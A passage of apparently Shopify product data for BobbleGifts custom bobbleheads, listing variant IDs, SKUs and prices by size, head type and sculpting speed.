Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7363"},{"id":42475479597092,"price":8600,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7363"},{"id":42475479629860,"price":10600,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7363"},{"id":42475479662628,"price":8600,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7363"},{"id":42475479695396,"price":9500,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7363"},{"id":42475479728164,"price":10500,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7363"},{"id":42475479760932,"price":9500,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7363"},{"id":42475479793700,"price":10400,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7363"},{"id":42475479826468,"price":11400,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7363"},{"id":42475479859236,"price":9400,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7363"},{"id":42475479892004,"price":10300,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7363"},{"id":42475479924772,"price":11300,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7363"},{"id":42475479957540,"price":10300,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7363"},{"id":42475479990308,"price":11200,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7363"},{"id":42475480023076,"price":12200,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7363"}],"remote":false},{"id":7266870951972,"gid":"gid:\/\/shopify\/Product\/7266870951972","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-with-love-mom","variants":[{"id":40635735113764,"price":7800,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG628"},{"id":40635735146532,"price":8700,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG628"},{"id":40635735179300,"price":9700,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG628"},{"id":40635735212068,"price":8700,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG628"},{"id":40635735244836,"price":8600,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG628"},{"id":40635735277604,"price":10600,"name":"Custom Bobblehead with Love Mom - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG628"},{"id":40635735310372,"price":8600,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG628"},{"id":40635735343140,"price":9500,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG628"},{"id":40635735375908,"price":10500,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG628"},{"id":40635735408676,"price":9500,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG628"},{"id":40635735441444,"price":10400,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG628"},{"id":40635735474212,"price":11400,"name":"Custom Bobblehead with Love Mom - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG628"},{"id":40635735506980,"price":9400,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG628"},{"id":40635735539748,"price":10300,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG628"},{"id":40635735572516,"price":11300,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG628"},{"id":40635735605284,"price":10300,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG628"},{"id":40635735638052,"price":11200,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG628"},{"id":40635735670820,"price":12200,"name":"Custom Bobblehead with Love Mom - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG628"}],"remote":false},{"id":7309418168356,"gid":"gid:\/\/shopify\/Product\/7309418168356","vendor":"bobblegifts","type":"Family","handle":"custom-bobblehead-with-sitting-family","variants":[{"id":40729584369700,"price":19900,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG705"},{"id":40729584402468,"price":20800,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG705"},{"id":40729584435236,"price":21800,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG705"},{"id":40729584468004,"price":21700,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG705"},{"id":40729584500772,"price":22600,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG705"},{"id":40729584533540,"price":23600,"name":"Custom Bobblehead with Sitting Family - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG705"},{"id":40729584566308,"price":22900,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG705"},{"id":40729584599076,"price":23800,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG705"},{"id":40729584631844,"price":24800,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG705"},{"id":40729584664612,"price":24700,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG705"},{"id":40729584697380,"price":25600,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG705"},{"id":40729584730148,"price":26600,"name":"Custom Bobblehead with Sitting Family - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG705"},{"id":40729584762916,"price":24900,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG705"},{"id":40729584795684,"price":25800,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG705"},{"id":40729584828452,"price":26800,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG705"},{"id":40729584861220,"price":26700,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG705"},{"id":40729584893988,"price":27600,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG705"},{"id":40729584926756,"price":28600,"name":"Custom Bobblehead with Sitting Family - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG705"}],"remote":false},{"id":7283274285092,"gid":"gid:\/\/shopify\/Product\/7283274285092","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-worlds-best-boss-super-businessman","variants":[{"id":40672060637220,"price":7800,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":40672060669988,"price":8700,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":40672060702756,"price":9700,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":40672060735524,"price":8700,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG681"},{"id":40672060768292,"price":8600,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG681"},{"id":40672060801060,"price":10600,"name":"Custom Bobblehead World's Best Boss Super Businessman - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG681"},{"id":40672060833828,"price":8600,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":40672060866596,"price":9500,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":40672060899364,"price":10500,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":40672060932132,"price":9500,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG681"},{"id":40672060964900,"price":10400,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG681"},{"id":40672060997668,"price":11400,"name":"Custom Bobblehead World's Best Boss Super Businessman - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG681"},{"id":40672061030436,"price":9400,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG681"},{"id":40672061063204,"price":10300,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG681"},{"id":40672061095972,"price":11300,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG681"},{"id":40672061128740,"price":10300,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG681"},{"id":40672061161508,"price":11200,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG681"},{"id":40672061194276,"price":12200,"name":"Custom Bobblehead World's Best Boss Super Businessman - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG681"}],"remote":false},{"id":7917740392484,"gid":"gid:\/\/shopify\/Product\/7917740392484","vendor":"BobbleGifts","type":"Father's Day","handle":"custom-bobbleheads-for-barbers","variants":[{"id":42518669557796,"price":7800,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7364"},{"id":42518669590564,"price":8700,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7364"},{"id":42518669623332,"price":9700,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7364"},{"id":42518669656100,"price":8700,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7364"},{"id":42518669688868,"price":8600,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7364"},{"id":42518669721636,"price":10600,"name":"Custom Bobbleheads for Barbers - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7364"},{"id":42518669754404,"price":8600,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7364"},{"id":42518669787172,"price":9500,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7364"},{"id":42518669819940,"price":10500,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7364"},{"id":42518669852708,"price":9500,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7364"},{"id":42518669885476,"price":10400,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7364"},{"id":42518669918244,"price":11400,"name":"Custom Bobbleheads for Barbers - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7364"},{"id":42518669951012,"price":9400,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7364"},{"id":42518669983780,"price":10300,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7364"},{"id":42518670016548,"price":11300,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7364"},{"id":42518670049316,"price":10300,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7364"},{"id":42518670082084,"price":11200,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7364"},{"id":42518670114852,"price":12200,"name":"Custom Bobbleheads for Barbers - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7364"}],"remote":false},{"id":6975492915236,"gid":"gid:\/\/shopify\/Product\/6975492915236","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobbleheads-funny-cartoon","variants":[{"id":40087961370660,"price":6900,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG467"},{"id":40087961403428,"price":7800,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG467"},{"id":40087961436196,"price":8800,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG467"},{"id":40087961468964,"price":7800,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG467"},{"id":40087961501732,"price":8700,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG467"},{"id":40087961534500,"price":9700,"name":"Custom Bobbleheads Funny Cartoon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG467"},{"id":40087961567268,"price":7700,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG467"},{"id":40087961600036,"price":8600,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG467"},{"id":40087961632804,"price":9600,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG467"},{"id":40087961665572,"price":8600,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG467"},{"id":40087961698340,"price":9500,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG467"},{"id":40087961731108,"price":10500,"name":"Custom Bobbleheads Funny Cartoon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG467"},{"id":40087961763876,"price":8500,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG467"},{"id":40087961796644,"price":9400,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG467"},{"id":40087961829412,"price":10400,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG467"},{"id":40087961862180,"price":9400,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG467"},{"id":40087961894948,"price":10300,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG467"},{"id":40087961927716,"price":11300,"name":"Custom Bobbleheads Funny Cartoon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG467"}],"remote":false},{"id":6975487442980,"gid":"gid:\/\/shopify\/Product\/6975487442980","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobbleheads-mermaid-for-daughter","variants":[{"id":40087952785444,"price":6900,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG470"},{"id":40087952818212,"price":7800,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG470"},{"id":40087952850980,"price":8800,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG470"},{"id":40087952883748,"price":7800,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG470"},{"id":40087952916516,"price":8700,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG470"},{"id":40087952949284,"price":9700,"name":"Custom Bobbleheads Mermaid for Daughter - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG470"},{"id":40087952982052,"price":7700,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG470"},{"id":40087953014820,"price":8600,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG470"},{"id":40087953047588,"price":9600,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG470"},{"id":40087953080356,"price":8600,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) 